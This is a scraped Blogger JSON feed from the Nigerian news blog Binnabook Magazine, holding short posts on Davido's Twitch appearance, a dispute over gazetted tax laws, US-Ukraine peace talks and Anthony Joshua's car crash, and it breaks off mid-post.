Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5571926821709673553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5571926821709673553"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/villas-historic-surge-united-stumble.html","title":" Villa’s Historic Surge: United Stumble Amid Injuries"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi15mLwGskkkISrg_D1VV6MAfJVdaDmiivw_URGiiQvqUdlRall6_kUJekxtA1q5NU6L6ME7Fhvnfhjuem916nq4eMufdI0WkAH4RuBiF_OxYJCoDMkcTYkFFiMGujPup6B9m2VG0NIvvvPDjCp0m6XescRenZtujn3oMjCUOE8uJfFMPM6CK3nXcmndRk=s72-w446-h251-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-7747022377701228851"},"published":{"$t":"2025-12-19T14:51:00.005+00:00"},"updated":{"$t":"2025-12-19T14:51:20.063+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artworks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Be Self Employed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Music and Art"}],"title":{"type":"text","$t":" Davido’s Surprise Livestream Appearance on Carter Efe Twitch Stream Sparks Debate and Rekindles Wizkid Comparisons"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Davido’s Surprise Livestream Appearance Sparks Debate and Rekindles Wizkid Comparisons\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiw9UH54U187Il_CNWHUFkOlW3nMXm4664W69QvRHzOk7t9afBusbEk83vi5oJ0sBlMsnwTAmJLA76ld3rgaVqfAen0YvJrFeFdZkGk16EHqW71nV1iqoX-zFDWsRY9XN3VbRnPMkRB19gbYMhqgR_i6iH9K8dcOW1BpyvP6uGRLN7395YHgFLlC1eqtyU\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"662\" data-original-width=\"861\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiw9UH54U187Il_CNWHUFkOlW3nMXm4664W69QvRHzOk7t9afBusbEk83vi5oJ0sBlMsnwTAmJLA76ld3rgaVqfAen0YvJrFeFdZkGk16EHqW71nV1iqoX-zFDWsRY9XN3VbRnPMkRB19gbYMhqgR_i6iH9K8dcOW1BpyvP6uGRLN7395YHgFLlC1eqtyU\" width=\"312\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EDavido on Carter Efe Twitch Stream\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOn December 17, 2025, Afrobeats superstar Davido surprised fans by appearing on comedian Carter Efe’s Twitch livestream, a moment that quickly went viral across social media. While many praised the singer’s humility and accessibility, the move also drew sharp criticism from a Nigerian lady who described it as “attention-seeking” and beneath his global star status.\u003C\/p\u003E\u003Cp\u003EAccording to her, a music star of Davido’s stature should maintain distance and exclusivity to protect brand value. She questioned Carter Efe’s relevance and cultural representation, asking why Davido would publicly associate with him. “Davido does too much sometimes. You need to give yourself that level and respect. Who is Carter Efe? Why are you showing up for him?” she said.\u003C\/p\u003E\u003Cp\u003EThe critic further suggested Davido’s actions were influenced by recent online conversations involving Wizkid and Carter Efe, where the comedian accused Wizkid of not supporting him. She claimed Davido was trying to remain in “everyone’s good books” by constantly showing up publicly.\u003C\/p\u003E\u003Cp\u003EHer commentary reignited long-standing fan debates between Davido and Wizkid supporters. While critics argued that Davido’s openness diluted his brand, many fans defended him, applauding his grounded personality and willingness to connect with audiences across platforms.\u003C\/p\u003E\u003Cp\u003EThis incident underscores the tension between celebrity image, fan expectations, and the evolving role of social media in shaping public perception of Nigeria’s biggest stars.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/7747022377701228851\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/davidos-surprise-livestream-appearance.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7747022377701228851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7747022377701228851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/davidos-surprise-livestream-appearance.html","title":" Davido’s Surprise Livestream Appearance on Carter Efe Twitch Stream Sparks Debate and Rekindles Wizkid Comparisons"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiw9UH54U187Il_CNWHUFkOlW3nMXm4664W69QvRHzOk7t9afBusbEk83vi5oJ0sBlMsnwTAmJLA76ld3rgaVqfAen0YvJrFeFdZkGk16EHqW71nV1iqoX-zFDWsRY9XN3VbRnPMkRB19gbYMhqgR_i6iH9K8dcOW1BpyvP6uGRLN7395YHgFLlC1eqtyU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-4772071061711335268"},"published":{"$t":"2025-12-19T12:14:00.007+00:00"},"updated":{"$t":"2025-12-19T12:14:29.581+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Dasuki Raises Alarm: Gazetted Tax Laws Differ from What National Assembly Passed"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;On Wednesday, Hon. Abdulsammad Dasuki (PDP, Sokoto) raised a matter of privilege on the floor of the House of Representatives, alleging serious discrepancies between tax laws passed by the National Assembly and the versions later gazetted for public use.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifEE5ARPiTkhYqBtT7Nu7JHSni75JxyI0oBt827ucoH81VtF7L1poN5s_qlAPN1j4ePNT8voVw9mgv_DPGcL2-lxBskjXR2KHrQLLbavbCZq1Nhq8LOSpYO8ZbkV-zT_SgcnGT9ob0u_luy3MYsWDMG5LyppAyoahRudKYarU-P2NS4FQEaMwlT-btudo\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"365\" data-original-width=\"547\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifEE5ARPiTkhYqBtT7Nu7JHSni75JxyI0oBt827ucoH81VtF7L1poN5s_qlAPN1j4ePNT8voVw9mgv_DPGcL2-lxBskjXR2KHrQLLbavbCZq1Nhq8LOSpYO8ZbkV-zT_SgcnGT9ob0u_luy3MYsWDMG5LyppAyoahRudKYarU-P2NS4FQEaMwlT-btudo=w390-h261\" width=\"390\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EHon. Abdulsammad Dasuki\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDasuki explained that after carefully reviewing the gazetted copies against the Votes and Proceedings of the House and the harmonised versions adopted by both chambers, he discovered inconsistencies. He stressed that this amounted to a breach of legislative process and the Constitution, warning that such discrepancies undermine the integrity of the legislature and erode public trust.\u003C\/p\u003E\u003Cp\u003EHe urged Speaker Abbas Tajudeen to ensure that all relevant documents—including the harmonised versions, Votes and Proceedings, and gazetted copies—be scrutinised by the Committee of the Whole. The Speaker acknowledged the concern and assured that action would be taken.\u003C\/p\u003E\u003Cp\u003EThis development raises critical questions about transparency, accountability, and the sanctity of Nigeria’s lawmaking process. Citizens will be watching closely to see if the legislature can safeguard its credibility and uphold constitutional order.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/4772071061711335268\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/dasuki-raises-alarm-gazetted-tax-laws.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4772071061711335268"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4772071061711335268"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/dasuki-raises-alarm-gazetted-tax-laws.html","title":"Dasuki Raises Alarm: Gazetted Tax Laws Differ from What National Assembly Passed"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifEE5ARPiTkhYqBtT7Nu7JHSni75JxyI0oBt827ucoH81VtF7L1poN5s_qlAPN1j4ePNT8voVw9mgv_DPGcL2-lxBskjXR2KHrQLLbavbCZq1Nhq8LOSpYO8ZbkV-zT_SgcnGT9ob0u_luy3MYsWDMG5LyppAyoahRudKYarU-P2NS4FQEaMwlT-btudo=s72-w390-h261-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-1105167829542384678"},"published":{"$t":"2025-12-04T15:13:00.001+00:00"},"updated":{"$t":"2025-12-04T15:13:05.219+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":" The High-Stakes Diplomacy: U.S. Peace Plan for Ukraine Faces Moscow Test"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u0026nbsp;The High-Stakes Diplomacy: U.S. Peace Plan for Ukraine Faces Moscow Test\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESetting the Stage\u003C\/p\u003E\u003Cp\u003EAfter months of war and failed ceasefires, the United States has put forward a revised peace plan for Ukraine. What began as a 28-point proposal has now been streamlined to 19 points following intense negotiations with Ukrainian officials. The plan is designed to balance Ukraine’s sovereignty with Russia’s demands, but its success hinges on one man: Vladimir Putin.\u003C\/p\u003E\u003Cp\u003EThe Moscow Talks\u003C\/p\u003E\u003Cp\u003EOn December 2, President Trump’s envoys Steve Witkoff and Jared Kushner sat down with Putin at the Kremlin. The five-hour meeting was described by Kremlin adviser Yuri Ushakov as “constructive and meaningful,” yet no breakthrough was achieved. This was Witkoff’s sixth meeting with Putin, but Kushner’s first direct involvement — a sign of how seriously Washington is treating the effort.\u003C\/p\u003E\u003Cp\u003EPutin acknowledged that Trump’s plan could serve as a basis for negotiations, but he reiterated his hardline stance: Russia will not stop the war until it controls the entire Donbas region.\u003C\/p\u003E\u003Cp\u003EThe Miami Negotiations\u003C\/p\u003E\u003Cp\u003EJust days before Moscow, Witkoff, Kushner, and Secretary of State Marco Rubio met with a Ukrainian delegation led by national security adviser Rustem Umerov in Miami.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFocus: Where the de facto border with Russia would be drawn under a peace deal.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUkraine’s Position: President Volodymyr Zelensky’s top general briefed the Americans on the battlefield realities and outlined possible steps in the event of a ceasefire.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EOutcome: The 19-point plan was further revised during these talks, reflecting Ukraine’s insistence on protecting sovereignty while acknowledging the painful concessions being discussed.\u003C\/p\u003E\u003Cp\u003EWitkoff even held two additional meetings with Umerov before flying to Moscow, underscoring the urgency of the diplomacy.\u003C\/p\u003E\u003Cp\u003EThe Stakes\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFor Ukraine: Handing over territory in Donbas would be politically explosive, risking domestic backlash and weakening sovereignty.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFor Russia: Putin seeks recognition of control over Donbas, framing it as non-negotiable.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFor the U.S.: Trump’s team is betting that concessions could convince Putin to accept peace, but risks alienating Kyiv if the deal is seen as too favorable to Moscow.\u003C\/p\u003E\u003Cp\u003EWhat Comes Next\u003C\/p\u003E\u003Cp\u003EWitkoff and Kushner are expected to brief Zelensky in Europe on Wednesday, updating him on the Kremlin talks. The next phase of diplomacy will test whether the revised plan can bridge the gap between Russia’s demands and Ukraine’s survival.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNXDNJA0J-brehhs_9lrtnVwZDzHMYQnSOLXQRLiCV4zoc3vEJjIQbzm9CsMkSW8vS4zaAfTrMnneNKWowdN-yIXBJo1OtQVvtHqePK7dR8ir2sG6Lafb6TyEG5aZQ1ALggOGGqSHqIK5hPfEwiBtHWxGBkD-iT5BELX4OVK3s1AU26CWDgg6y-az4ufQ\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"299\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNXDNJA0J-brehhs_9lrtnVwZDzHMYQnSOLXQRLiCV4zoc3vEJjIQbzm9CsMkSW8vS4zaAfTrMnneNKWowdN-yIXBJo1OtQVvtHqePK7dR8ir2sG6Lafb6TyEG5aZQ1ALggOGGqSHqIK5hPfEwiBtHWxGBkD-iT5BELX4OVK3s1AU26CWDgg6y-az4ufQ=w531-h299\" width=\"531\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERussia President Putin and USA Diplomat\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/1105167829542384678\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/the-high-stakes-diplomacy-us-peace-plan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1105167829542384678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1105167829542384678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/the-high-stakes-diplomacy-us-peace-plan.html","title":" The High-Stakes Diplomacy: U.S. Peace Plan for Ukraine Faces Moscow Test"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNXDNJA0J-brehhs_9lrtnVwZDzHMYQnSOLXQRLiCV4zoc3vEJjIQbzm9CsMkSW8vS4zaAfTrMnneNKWowdN-yIXBJo1OtQVvtHqePK7dR8ir2sG6Lafb6TyEG5aZQ1ALggOGGqSHqIK5hPfEwiBtHWxGBkD-iT5BELX4OVK3s1AU26CWDgg6y-az4ufQ=s72-w531-h299-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.binnabook.com/feeds/posts/default/-/Sports%20Reviews?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 14912
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613"},"updated":{"$t":"2026-01-17T12:00:29.003+00:00"},"category":[{"term":"Binnabook Magazine"},{"term":"Local News"},{"term":"Politics"},{"term":"Be Self Employed"},{"term":"Sports Reviews"},{"term":"Business News"},{"term":"Social Feeds"},{"term":"Tech News"},{"term":"Binnabook"},{"term":"Travel News"},{"term":"Music and Art"},{"term":"History and Inventions"},{"term":"Latest Products Reviews"},{"term":"Relationship"},{"term":"Cryptocurrency News"},{"term":"football"},{"term":"Africa Travel Destination"},{"term":"Africa Culture"},{"term":"Best places in Africa to visit"},{"term":"Binna"},{"term":"premier league"},{"term":"Art"},{"term":"BBNaija"},{"term":"Hotels and reservations"},{"term":"Learn Code"},{"term":"Manchester United"},{"term":"Real Estate"},{"term":"Artworks"},{"term":"Obi"},{"term":"Quote"},{"term":"South Africa visit"},{"term":"UEFA"},{"term":"Arts amp; Culture"},{"term":"Download Free PDF Books"},{"term":"Seychelles travel plans"},{"term":"semiabstract #abstractart #art #gallery #black #africa #african #africanamericanmuseum"}],"title":{"type":"text","$t":"Binnabook Magazine"},"subtitle":{"type":"html","$t":"News Feeds Media "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/-\/Sports+Reviews?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/search\/label\/Sports%20Reviews"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/-\/Sports+Reviews\/-\/Sports+Reviews?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"380"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-5301827653024867785"},"published":{"$t":"2025-12-29T19:54:00.004+00:00"},"updated":{"$t":"2025-12-29T19:57:47.485+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel News"}],"title":{"type":"text","$t":"Tragedy on the Lagos-Ibadan Expressway: Anthony Joshua Survives Accident, Coaches Lost "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1\u003ETragedy on the Lagos-Ibadan Expressway: Anthony Joshua Survives, Coaches Lost\u003C\/h1\u003E\u003Cdiv\u003E\u003Ch1\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTgEM5gyiCOU2xBa8OUPtG7Km6K70MoxX0eEfXlwZn613Z-f6WIt6Hyto28h5dOckvWdc1Kf3er2IKt9bESTfRH1vCH1t73wQNW9mchYxvoz8rblOyrVETwQJ5gPyhlVtFppgVxZFQPTMBUF9cDXOhXsMfxetmjn4A3T-Xxj7iopIG2K0j8sp1L3QC5PU\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"696\" data-original-width=\"898\" height=\"361\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTgEM5gyiCOU2xBa8OUPtG7Km6K70MoxX0eEfXlwZn613Z-f6WIt6Hyto28h5dOckvWdc1Kf3er2IKt9bESTfRH1vCH1t73wQNW9mchYxvoz8rblOyrVETwQJ5gPyhlVtFppgVxZFQPTMBUF9cDXOhXsMfxetmjn4A3T-Xxj7iopIG2K0j8sp1L3QC5PU=w467-h361\" width=\"467\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EAnthony Joshua\u003C\/span\u003E\u003C\/h1\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe sporting world was shaken yesterday when two-time heavyweight champion \u003Cstrong\u003EAnthony Joshua\u003C\/strong\u003E survived a fatal crash on the Lagos-Ibadan Expressway that claimed the lives of his longtime strength coach \u003Cstrong\u003ESina Ghami\u003C\/strong\u003E and personal trainer \u003Cstrong\u003EKevin Ayodele\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EThese are the two friends of Anthony Joshua who lost their lives in the car crash. May their soul rest in peace🕊️❤️ \u003Ca href=\"https:\/\/t.co\/Ut74rt6x8Q\"\u003Epic.twitter.com\/Ut74rt6x8Q\u003C\/a\u003E\u003C\/p\u003E— Joe (@Joethecreator99) \u003Ca href=\"https:\/\/twitter.com\/Joethecreator99\/status\/2005688108776579293?ref_src=twsrc%5Etfw\"\u003EDecember 29, 2025\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EJoshua was a rear passenger in a speeding Lexus SUV that collided with a stationary truck. While the driver and Joshua sustained minor injuries and remain stable in a Lagos hospital, two other passengers escaped unhurt.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003EHuman Loss in the Boxing Family\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EGhami and Ayodele were more than trainers—they were pillars of Joshua’s career, shaping his strength, discipline, and resilience. Their sudden passing leaves a void not only in Joshua’s camp but in the broader boxing community.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003EOutrage Over Road Safety\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe incident has sparked widespread outrage over Nigeria’s road safety challenges and the lack of immediate first aid at accident scenes. The tragedy underscores the urgent need for improved emergency response systems and stricter enforcement of traffic regulations.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003EGlobal Reactions\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EMessages of support have poured in from across the globe. Promoter \u003Cstrong\u003EEddie Hearn\u003C\/strong\u003E expressed heartbreak, while fellow boxer \u003Cstrong\u003EJake Paul\u003C\/strong\u003E sent words of solidarity. Nigerian President \u003Cstrong\u003EBola Tinubu\u003C\/strong\u003E also extended condolences, calling for renewed commitment to safer roads and better emergency care.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003EA Career at a Crossroads\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EWhile Joshua’s physical recovery is underway, the emotional toll of losing two trusted companions will undoubtedly reshape his journey. The tragedy raises questions about how he will rebuild his training team and continue his pursuit of boxing greatness.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EEditorial 